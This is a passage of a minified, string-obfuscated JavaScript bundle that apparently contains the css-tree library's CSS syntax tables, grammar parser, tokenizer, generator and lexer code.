),mask:r(3192),"mask-border":r(2858),"mask-border-mode":r(3991),"mask-border-outset":r(2893),"mask-border-repeat":r(2335),"mask-border-slice":r(695),"mask-border-source":r(3588),"mask-border-width":r(311),"mask-clip":r(2100),"mask-composite":r(3458),"mask-image":r(2632),"mask-mode":r(2553),"mask-origin":r(2461),"mask-position":r(1996),"mask-repeat":r(2797),"mask-size":r(1252),"mask-type":r(3991),"masonry-auto-flow":r(3533),"math-depth":r(2791),"math-shift":r(1153),"math-style":r(1153),"max-block-size":r(1549),"max-height":r(2242),"max-inline-size":r(1549),"max-lines":r(2098),"max-width":r(2242),"min-block-size":r(1041),"min-height":r(3085),"min-inline-size":r(1041),"min-width":r(3085),"mix-blend-mode":r(2327),"object-fit":r(924),"object-position":r(1372),offset:r(3772),"offset-anchor":r(2158),"offset-distance":r(2405),"offset-path":r(3389),"offset-position":r(3440),"offset-rotate":r(462),opacity:r(774),order:r(3877),orphans:r(3877),outline:r(1034),"outline-color":r(3916),"outline-offset":r(940),"outline-style":r(4031),"outline-width":r(3902),overflow:r(2115),"overflow-anchor":r(2225),"overflow-block":r(3610),"overflow-clip-box":r(2855),"overflow-clip-margin":r(2736),"overflow-inline":r(3610),"overflow-wrap":r(3232),"overflow-x":r(3610),"overflow-y":r(3610),overlay:r(3174),"overscroll-behavior":r(2218),"overscroll-behavior-block":r(3607),"overscroll-behavior-inline":r(3607),"overscroll-behavior-x":r(3607),"overscroll-behavior-y":r(3607),padding:r(1256),"padding-block":r(2942),"padding-block-end":r(686),"padding-block-start":r(686),"padding-bottom":r(3908),"padding-inline":r(2942),"padding-inline-end":r(686),"padding-inline-start":r(686),"padding-left":r(3908),"padding-right":r(3908),"padding-top":r(3908),page:r(2329),"page-break-after":r(2027),"page-break-before":r(2027),"page-break-inside":r(390),"paint-order":r(3045),perspective:r(1792),"perspective-origin":r(1372),"place-content":r(1821),"place-items":r(3393),"place-self":r(3953),"pointer-events":r(2663),position:r(3285),"position-anchor":r(1745),"position-area":r(2194),"position-try":r(2007),"position-try-fallbacks":r(3124),"position-try-order":r(1751),"position-visibility":r(1459),"print-color-adjust":r(1098),quotes:r(1062),r:r(3908),resize:r(2211),right:r(1451),rotate:r(1926),"row-gap":r(816),"ruby-align":r(2676),"ruby-merge":r(1547),"ruby-position":r(438),rx:r(3908),ry:r(3908),scale:r(1429),"scrollbar-color":r(1161),"scrollbar-gutter":r(2714),"scrollbar-width":r(4077),"scroll-behavior":r(1315),"scroll-margin":r(3783),"scroll-margin-block":r(4002),"scroll-margin-block-start":r(940),"scroll-margin-block-end":r(940),"scroll-margin-bottom":r(940),"scroll-margin-inline":r(4002),"scroll-margin-inline-start":r(940),"scroll-margin-inline-end":r(940),"scroll-margin-left":r(940),"scroll-margin-right":r(940),"scroll-margin-top":r(940),"scroll-padding":r(2933),"scroll-padding-block":r(1192),"scroll-padding-block-start":r(3167),"scroll-padding-block-end":r(3167),"scroll-padding-bottom":r(3167),"scroll-padding-inline":r(1192),"scroll-padding-inline-start":r(3167),"scroll-padding-inline-end":r(3167),"scroll-padding-left":r(3167),"scroll-padding-right":r(3167),"scroll-padding-top":r(3167),"scroll-snap-align":r(3165),"scroll-snap-coordinate":r(830),"scroll-snap-destination":r(1372),"scroll-snap-points-x":r(1936),"scroll-snap-points-y":r(1936),"scroll-snap-stop":r(581),"scroll-snap-type":r(355),"scroll-snap-type-x":r(4082),"scroll-snap-type-y":r(4082),"scroll-timeline":r(1373),"scroll-timeline-axis":r(730),"scroll-timeline-name":r(655),"shape-image-threshold":r(774),"shape-margin":r(2405),"shape-outside":r(1963),"shape-rendering":r(2184),stroke:r(922),"stroke-dasharray":r(3630),"stroke-dashoffset":r(3583),"stroke-linecap":r(702),"stroke-linejoin":r(3337),"stroke-miterlimit":r(3310),"stroke-opacity":r(698),"stroke-width":r(3583),"tab-size":r(735),"table-layout":r(1888),"text-align":r(2385),"text-align-last":r(1953),"text-anchor":r(3593),"text-combine-upright":r(2428),"text-decoration":r(1378),"text-decoration-color":r(1412),"text-decoration-line":r(3142),"text-decoration-skip":r(610),"text-decoration-skip-ink":r(2564),"text-decoration-style":r(1535),"text-decoration-thickness":r(1668),"text-emphasis":r(3858),"text-emphasis-color":r(1412),"text-emphasis-position":r(3547),"text-emphasis-style":r(2935),"text-indent":r(649),"text-justify":r(820),"text-orientation":r(762),"text-overflow":r(3795),"text-rendering":r(3633),"text-shadow":r(936),"text-size-adjust":r(3301),"text-spacing-trim":r(2566),"text-transform":r(2117),"text-underline-offset":r(2206),"text-underline-position":r(3770),"text-wrap":r(2071),"text-wrap-mode":r(613),"text-wrap-style":r(2742),"timeline-scope":r(739),top:r(1451),"touch-action":r(3100),transform:r(1285),"transform-box":r(1551),"transform-origin":r(3404),"transform-style":r(3175),transition:r(3340),"transition-behavior":r(1149),"transition-delay":r(2709),"transition-duration":r(2709),"transition-property":r(864),"transition-timing-function":r(2386),translate:r(551),"unicode-bidi":r(907),"user-select":r(2460),"vector-effect":r(2776),"vertical-align":r(3024),"view-timeline":r(3585),"view-timeline-axis":r(730),"view-timeline-inset":r(3636),"view-timeline-name":r(739),"view-transition-name":r(1421),visibility:r(3305),"white-space":r(2491),"white-space-collapse":r(483),widows:r(3877),width:r(3085),"will-change":r(3599),"word-break":r(2888),"word-spacing":r(1527),"word-wrap":r(727),"writing-mode":r(3477),x:r(3908),y:r(3908),"z-index":r(2066),zoom:r(2516),"-moz-background-clip":r(3394),"-moz-border-radius-bottomleft":r(389),"-moz-border-radius-bottomright":r(2093),"-moz-border-radius-topleft":r(1234),"-moz-border-radius-topright":r(2093),"-moz-control-character-visibility":r(1606),"-moz-osx-font-smoothing":r(2483),"-moz-user-select":r(1241),"-ms-flex-align":r(3099),"-ms-flex-item-align":r(1825),"-ms-flex-line-pack":r(3565),"-ms-flex-negative":r(744),"-ms-flex-pack":r(1749),"-ms-flex-order":r(3877),"-ms-flex-positive":r(669),"-ms-flex-preferred-size":r(2246),"-ms-interpolation-mode":r(2332),"-ms-grid-column-align":r(3177),"-ms-grid-row-align":r(3177),"-ms-hyphenate-limit-last":r(2203),"-webkit-background-clip":r(441),"-webkit-column-break-after":r(791),"-webkit-column-break-before":r(791),"-webkit-column-break-inside":r(791),"-webkit-font-smoothing":r(2644),"-webkit-mask-box-image":r(1206),"-webkit-print-color-adjust":r(1098),"-webkit-text-security":r(628),"-webkit-user-drag":r(1414),"-webkit-user-select":r(1731),"alignment-baseline":r(3880),"baseline-shift":r(1555),behavior:r(3907),cue:r(3869),"cue-after":r(2681),"cue-before":r(2681),"glyph-orientation-horizontal":r(2109),"glyph-orientation-vertical":r(2109),kerning:r(2392),pause:r(632),"pause-after":r(2779),"pause-before":r(2779),rest:r(2257),"rest-after":r(2779),"rest-before":r(2779),src:r(1994),speak:r(1601),"speak-as":r(3653),"unicode-range":r(2058),"voice-balance":r(2015),"voice-duration":r(2141),"voice-family":r(1851),"voice-pitch":r(1063),"voice-range":r(1063),"voice-rate":r(1540),"voice-stress":r(1560),"voice-volume":r(2790),"white-space-trim":r(359)},atrules:{charset:{prelude:r(1260),descriptors:null},"counter-style":{prelude:r(2643),descriptors:{"additive-symbols":r(1244),fallback:r(2643),negative:r(326),pad:r(1572),prefix:r(1777),range:r(2434),"speak-as":r(3420),suffix:r(1777),symbols:r(2292),system:r(1919)}},document:{prelude:r(3572),descriptors:null},"font-palette-values":{prelude:r(3334),descriptors:{"base-palette":r(785),"font-family":r(3866),"override-colors":r(1037)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2278),"descent-override":r(2278),"font-display":r(1699),"font-family":r(376),"font-feature-settings":r(928),"font-variation-settings":r(2055),"font-stretch":r(1921),"font-style":r(4075),"font-weight":r(1944),"line-gap-override":r(2278),"size-adjust":r(2388),src:r(1994),"unicode-range":r(2058)}},"font-feature-values":{prelude:r(3866),descriptors:null},import:{prelude:r(466),descriptors:null},keyframes:{prelude:r(2053),descriptors:null},layer:{prelude:r(1039),descriptors:null},media:{prelude:r(1563),descriptors:null},namespace:{prelude:r(3505),descriptors:null},page:{prelude:r(3834),descriptors:{bleed:r(3995),marks:r(2355),"page-orientation":r(1958),size:r(2898)}},"position-try":{prelude:r(3334),descriptors:{top:r(3656),left:r(845),bottom:r(2045),right:r(3403),"inset-block-start":r(3135),"inset-block-end":r(776),"inset-inline-start":r(1267),"inset-inline-end":r(3248),"inset-block":r(2e3),"inset-inline":r(2160),inset:r(1677),"margin-top":r(3528),"margin-left":r(2452),"margin-bottom":r(2730),"margin-right":r(3122),"margin-block-start":r(879),"margin-block-end":r(2231),"margin-inline-start":r(3661),"margin-inline-end":r(356),margin:r(1552),"margin-block":r(3634),"margin-inline":r(3637),width:r(1917),height:r(3166),"min-width":r(1041),"min-height":r(679),"max-width":r(1549),"max-height":r(3267),"block-size":r(460),"inline-size":r(818),"min-block-size":r(1470),"min-inline-size":r(1509),"max-block-size":r(2419),"max-inline-size":r(1456),"align-self":r(3222),"justify-self":r(1236)}},property:{prelude:r(3697),descriptors:{syntax:r(1260),inherits:r(3950),"initial-value":r(2847)}},scope:{prelude:r(3005),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2233),descriptors:null},container:{prelude:r(3143),descriptors:null},nest:{prelude:r(3041),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B==0&&(t[e(2384)]=(new r.B)[e(923)](t[e(2384)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B&&(t[e(2384)]=t[e(2384)][e(4019)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2f;return Object[o(1615)]((0,r.a)(o(1978),t),{input:e,offset:n,rawMessage:t,message:t+o(2572)+e+o(525)+new Array((n||e[o(3350)])+1)[o(3002)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2f;let s;switch(t[i(1203)]){case i(2798):s=function(t,e,n,r){const s=i,a=" "===t[s(2082)]||r?t[s(2082)]:" "+t[s(2082)]+" ",c=t[s(3249)][s(3042)]((t=>o(t,e,n,r)))[s(3002)](a);return t[s(2326)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1904)]?"!":"");break;case i(2070):return o(t[i(745)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3534):s=i(894)+o(t[i(745)],e,n,r)+"]>";break;case i(3193):s="<"+t[i(1632)]+(t[i(3684)]?e(function(t){const e=i;if(e(996)===t[e(1203)])return" ["+(null===t[e(2684)]?"-∞":t[e(2684)])+","+(null===t[e(2636)]?"∞":t[e(2636)])+"]";throw new Error(e(2634)+t[e(1203)]+"`")}(t[i(3684)]),t[i(3684)]):"")+">";break;case i(1762):s="<'"+t[i(1632)]+"'>";break;case i(926):s=t[i(1632)];break;case i(491):s="@"+t[i(1632)];break;case i(3371):s=t[i(1632)]+"(";break;case i(3960):case i(552):s=t[i(685)];break;case i(2026):s=",";break;default:throw new Error(i(2634)+t[i(1203)]+"`")}return e(s,t)}function i(t,e){const n=a2f;let i=r,s=!1,a=!1;return n(538)==typeof e?i=e:e&&(s=Boolean(e[n(1858)]),a=Boolean(e[n(502)]),n(538)==typeof e[n(3698)]&&(i=e[n(3698)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,f=39,h=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2f;let n=null,r=null;return t[e(2478)](z),t[e(3064)](),n=t[e(3548)](t),t[e(3064)](),t[e(1856)]()===w?(t[e(1389)]++,t[e(3064)](),t[e(1856)]()!==M&&(r=t[e(3548)](t),t[e(3064)]())):r=n,t[e(2478)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2f,r=function(t){const e=a2f;let n=null,r=!1;switch(t[e(1856)]()){case p:t[e(1389)]++,n={min:0,max:0};break;case g:t[e(1389)]++,n={min:1,max:0};break;case x:t[e(1389)]++,n={min:0,max:1};break;case u:t[e(1389)]++,r=!0,t[e(1856)]()===z?n=U(t):t[e(1856)]()===x?(t[e(1389)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(2070),comma:r,min:n[e(2684)],max:n[e(2636)],term:null}}(t);return null!==r?(r[n(745)]=e,t[n(1856)]()===u&&t[n(464)](t[n(1389)]-1)===g?T(t,r):r):e}function C(t){const e=a2f,n=t[e(2435)]();return""===n?null:T(t,{type:e(552),value:n})}function W(t,e){const n=a2f;function r(t,e){return{type:a2f(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1717)](e)[n(2815)](((t,e)=>N[t]-N[e]));e[n(3350)]>0;){o=e[n(2474)]();let i=0,s=0;for(;i<t[n(3350)];i++){const e=t[i];n(437)===e[n(1203)]&&(e[n(685)]===o?(-1===s&&(s=i-1),t[n(2072)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2072)](s,i-s,r(t[n(1806)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3350)]&&t[n(2072)](s,i-s,r(t[n(1806)](s,i),o))}return o}function L(t,e){const n=a2f,r=Object[n(2038)](null),o=[];let i,s=null,a=t[n(1389)];for(;t[n(1856)]()!==e&&(i=H(t,e));)n(2222)!==i[n(1203)]&&(n(437)===i[n(1203)]?(null!==s&&n(437)!==s[n(1203)]||(t[n(1389)]=a,t[n(2526)](n(3292))),r[i[n(685)]]=!0):null!==s&&n(437)!==s[n(1203)]&&(r[" "]=!0,o[n(2976)]({type:n(437),value:" "})),o[n(2976)](i),s=i,a=t[n(1389)]);return null!==s&&n(437)===s[n(1203)]&&(t[n(1389)]-=a,t[n(2526)](n(3292))),{type:n(2798),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2f;let r=t[n(1856)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2478)](k),o=L(t,e),t[r(2478)](_),o[r(2326)]=!0,t[r(1856)]()===l&&(t[r(1389)]++,o[r(1904)]=!0),o}(t,e));case y:return t[n(1342)]()===f?function(t){const e=n;let r;return t[e(2478)](y),t[e(2478)](f),r=t[e(1918)](),t[e(2478)](f),t[e(2478)](v),T(t,{type:e(1762),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2478)](y),r=t[e(1918)](),e(3520)===r){t[e(2478)](k);const n=L(t,_);return t[e(2478)](_),t[e(2478)](v),T(t,{type:e(3534),term:1===n[e(3249)][e(3350)]?n[e(3249)][0]:n})}return t[e(1856)]()===h&&t[e(1342)]()===m&&(t[e(1389)]+=2,r+="()"),t[e(464)](t[e(2493)](t[e(1389)]))===k&&(t[e(3064)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2478)](k),t[n(1856)]()===b&&(t[n(2435)](),i=-1),-1==i&&t[n(1856)]()===S?t[n(2435)]():(r=i*Number(t[n(3548)](t)),t[n(2567)]()&&(r+=t[n(1918)]())),t[n(3064)](),t[n(2478)](w),t[n(3064)](),t[n(1856)]()===S?t[n(2435)]():(i=1,t[n(1856)]()===b&&(t[n(2435)](),i=-1),o=i*Number(t[n(3548)](t)),t[n(2567)]()&&(o+=t[n(1918)]())),t[n(2478)](_),{type:n(996),min:r,max:o}}(t)),t[e(2478)](v),T(t,{type:e(3193),name:r,opts:o})}(t);case E:return{type:n(437),value:t[n(3579)](t[n(1389)]+(t[n(1342)]()===E?2:1))};case d:return t[n(1389)]++,t[n(2478)](d),{type:n(437),value:"&&"};case w:return t[n(1389)]++,{type:n(2026)};case f:return T(t,{type:n(3960),value:t[n(1148)]()});case c:case o:case i:case a:case s:return{type:n(2222),value:t[n(1711)]()};case A:return r=t[n(1342)](),t[n(2567)](r)?(t[n(1389)]++,{type:n(491),name:t[n(1918)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1342)](),r<48||r>57)return C(t);break;default:return t[n(2567)](r)?function(t){const e=n,r=t[e(1918)]();return t[e(1856)]()===h?(t[e(1389)]++,{type:e(3371),name:r}):T(t,{type:e(926),name:r})}(t):C(t)}}function j(t){const e=a2f,n=new r.L(t),o=L(n);return n[e(1389)]!==t[e(3350)]&&n[e(2526)](e(3112)),1===o[e(3249)][e(3350)]&&e(2798)===o[e(3249)][0][e(1203)]?o[e(3249)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3042)](((t,e)=>/[a-zA-Z0-9\-]/[r(3569)](String[r(2592)](e))?1:0));class s{constructor(t){const e=r;this[e(3297)]=t,this[e(1389)]=0}[r(464)](t){const e=r;return t<this[e(3297)][e(3350)]?this[e(3297)][e(464)](t):0}[r(1856)](){const t=r;return this[t(464)](this[t(1389)])}[r(2567)](t=this[r(1856)]()){return t<128&&1===i[t]}[r(1342)](){const t=r;return this[t(464)](this[t(1389)]+1)}[r(3471)](t){const e=r;return this[e(464)](this[e(2493)](t))}[r(3064)](){const t=r;this[t(1389)]=this[t(2493)](this[t(1389)])}[r(2493)](t){const e=r;for(;t<this[e(3297)][e(3350)];t++){const n=this[e(3297)][e(464)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3579)](t){const e=r;return this[e(3297)][e(396)](this[e(1389)],this[e(1389)]=t)}[r(2478)](t){const e=r;this[e(1856)]()!==t&&this[e(2526)](e(1914)+String[e(2592)](t)+"`"),this[e(1389)]++}[r(2435)](){const t=r;return this[t(1389)]<this[t(3297)][t(3350)]?this[t(3297)][t(3048)](this[t(1389)]++):""}[r(2526)](t){const e=r;throw new o.u(t,this[e(3297)],this[e(1389)])}[r(1711)](){const t=r;return this[t(3579)](this[t(2493)](this[t(1389)]))}[r(1918)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n>=128||0===i[n])break}return this[t(1389)]===e&&this[t(2526)](t(2842)),this[t(3579)](e)}[r(3548)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n<48||n>57)break}return this[t(1389)]===e&&this[t(2526)](t(2962)),this[t(3579)](e)}[r(1148)](){const t=r,e=this[t(3297)][t(414)]("'",this[t(1389)]+1);return-1===e&&(this[t(1389)]=this[t(3297)][t(3350)],this[t(2526)](t(3631))),this[t(3579)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2f(538)==typeof t?t:r}function i(t,e,n){const i=a2f;let s=r,a=r;if(i(538)==typeof e?s=e:e&&(s=o(e[i(1536)]),a=o(e[i(489)])),s===r&&a===r)throw new Error(i(544));!function t(e){const r=i;switch(s[r(2282)](n,e),e[r(1203)]){case r(2798):e[r(3249)][r(456)](t);break;case r(2070):case r(3534):t(e[r(745)]);break;case r(3193):case r(1762):case r(926):case r(491):case r(3371):case r(3960):case r(552):case r(2026):break;default:throw new Error(r(863)+e[r(1203)])}a[r(2282)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2f;if(n(538)!=typeof e)t[n(2384)][n(456)](this[n(3690)],this);else{let r=null;t[n(2384)][n(456)]((t=>{const o=n;null!==r&&e[o(2282)](this,r),this[o(3690)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2f;this[o(822)](e,t[o(1806)](n,r))}))}function l(t){const e=a2f,n=new Map;for(let[r,o]of Object[e(1744)](t[e(3690)]))e(538)==typeof(o[e(1385)]||o)&&n[e(2954)](r,o[e(1385)]||o);return function(t,l){const u=e;let d="",f=0,h={node(t){const e=a2f;if(!n[e(1338)](t[e(1203)]))throw new Error(e(1843)+t[e(1203)]);n[e(2359)](t[e(1203)])[e(2282)](m,t)},tokenBefore:i[u(2694)],token(t,e){const n=u;f=this[n(3628)](f,t,e),this[n(1353)](e,t,!1),t===r._i&&e[n(464)](0)===s&&this[n(1353)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(538)==typeof l[u(498)]&&(h=l[u(498)](h)),l[u(1869)]&&(h=(0,o.f)(h)),l[u(2190)]in i&&(h[u(3628)]=i[l[u(2190)]]));const m={node:t=>h[u(3690)](t),children:a,token:(t,e)=>h[u(822)](t,e),tokenize:c};return h[u(3690)](t),h[u(2959)]()}}},5437:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3838),r(563),r(3753)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,f=!1;const h=t[e(3690)];t[e(3690)]=function(t){const r=e;if(t[r(2363)]&&t[r(2363)][r(3598)]&&i[r(1338)](t[r(1203)])){const e=t[r(2363)][r(3598)][r(2785)],o=t[r(2363)][r(3598)][r(1800)]-1;a[r(2785)]===e&&a[r(1800)]===o||(a[r(2785)]=e,a[r(1800)]=o,s[r(2785)]=u,s[r(1800)]=d,f&&(f=!1,s[r(2785)]===c[r(2785)]&&s[r(1800)]===c[r(1800)]||n[r(1086)](l)),f=!0,n[r(1086)]({source:t[r(2363)][r(738)],original:a,generated:s}))}h[r(2282)](this,t),f&&i[r(1338)](t[r(1203)])&&(c[r(2785)]=u,c[r(1800)]=d)};const m=t[e(1353)];t[e(1353)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3350)];e++)10===t[o(464)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2959)];return t[e(2959)]=function(){return f&&n[e(1086)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2f;if(t===o._i&&(t=e),n(1183)==typeof t){const e=t[n(464)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2443)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3042)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(464)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1338)](t<<16|l<<8):n[a(1338)](t<<16|c))&&this[a(1353)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:f,toPlainObject:h,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),f=n(5862),h=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2f,o={};for(const i in t)t[i][r(803)]&&(o[i]=n?t[i][r(803)]:(0,l.cM)(t[i][r(803)],{compact:e}));return o}function w(t,e,n){const r=a2f,o={};for(const[i,s]of Object[r(1744)](t))o[i]={prelude:s[r(1313)]&&(n?s[r(1313)][r(803)]:(0,l.cM)(s[r(1313)][r(803)],{compact:e})),descriptors:s[r(3895)]&&g(s[r(3895)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...h}}function y(t,e,n,r){const i=a2f,s=(0,u.A)(n,t[i(803)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3350)];n++)if(e(1051)===t[n][e(685)][e(941)]())return!0;return!1}(s)?b(null,new Error(i(1399))):(r&&(a=(0,f.wg)(s,t[i(1709)],t)),r&&a[i(1525)]||(a=(0,f.wg)(s,e[i(1525)],t),a[i(1525)])?b(a[i(1525)],null,a[i(429)]):b(null,new o.F(a[i(2851)],e[i(803)],n,a),a[i(429)]))}class v{constructor(t,e,n){const r=a2f;if(this[r(2803)]=s.v,this[r(803)]=e,this[r(1186)]=!1,this[r(2490)]={...c},this[r(3213)]=Object[r(2038)](null),this[r(2412)]=Object[r(2038)](null),this[r(2594)]=Object[r(2038)](null),this[r(3654)]=n||(0,p.y)(t),t){if(t[r(2803)]&&(this[r(2803)]=t[r(2803)]),t[r(2490)])for(const e of Object[r(1717)](c))Array[r(1457)](t[r(2490)][e])&&(this[r(2490)][e]=t[r(2490)][e]);if(t[r(2594)])for(const[e,n]of Object[r(1744)](t[r(2594)]))this[r(3709)](e,n);if(t[r(1186)]){this[r(1186)]=!0;for(const[t,e]of Object[r(1744)]((0,a.JH)(this[r(2490)])))this[r(3709)](t,e)}if(t[r(3213)])for(const[e,n]of Object[r(1744)](t[r(3213)]))this[r(675)](e,n);if(t[r(2412)])for(const[e,n]of Object[r(1744)](t[r(2412)]))this[r(827)](e,n)}this[r(1709)]=(0,d.gt)(this[r(2803)][r(3002)](r(3821)))}[r(3328)](t){const e=r;function n(t,e){i[a2f(2976)]({node:t,message:e})}const o=this[e(3654)],i=[];return this[e(803)][e(402)](t,(function(t){const r=e;o[r(1129)](t[r(1203)])?o[t[r(1203)]][r(2472)](t,n):n(t,r(2634)+t[r(1203)]+"`")})),!!i[e(3350)]&&i}[r(3234)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1183)==typeof t||t&&i(1183)==typeof t[i(1203)],syntax:null,match:null,matchRef:null};return i(538)==typeof t?a[i(1525)]=(0,d.gt)(t,s):(i(1183)==typeof t?Object[i(2862)](a,i(803),{get:()=>(Object[i(2862)](a,i(803),{value:(0,l.qg)(t)}),a[i(803)])}):a[i(803)]=t,Object[i(2862)](a,i(1525),{get:()=>(Object[i(2862)](a,i(1525),{value:(0,d.gt)(a[i(803)],s)}),a[i(1525)])}),i(1762)===e&&Object[i(2862)](a,i(1442),{get(){const t=i,e=a[t(803)],n=function(e){const n=t,r=e[n(3249)][0];return!1===e[n(2326)]&&1===e[n(3249)][n(3350)]&&n(2070)===r[n(1203)]&&!0===r[n(517)]}(e)?(0,d.gt)({...e,terms:[e[t(3249)][0][t(745)]]},s):null;return Object[t(2862)](a,t(1442),{value:n}),n}})),a}[r(675)](t,e){const n=r;e&&(this[n(3213)][t]={type:n(3838),name:t,prelude:e[n(1313)]?this[n(3234)](e[n(1313)],n(1113),t):null,descriptors:e[n(3895)]?Object[n(1717)](e[n(3895)])[n(3542)](((r,o)=>(r[o]=this[n(3234)](e[n(3895)][o],n(767),o,t),r)),Object[n(2038)](null)):null})}[r(827)](t,e){const n=r;e&&(this[n(2412)][t]=this[n(3234)](e,n(1762),t))}[r(3709)](t,e){const n=r;e&&(this[n(2594)][t]=this[n(3234)](e,n(3193),t))}[r(467)](t){const e=r;if(!this[e(4072)](t))return new o.B(e(2603),"@"+t)}[r(3157)](t,e){const n=r,o=this[n(467)](t);if(o)return o;const i=this[n(4072)](t);return!i[n(1313)]&&e?new 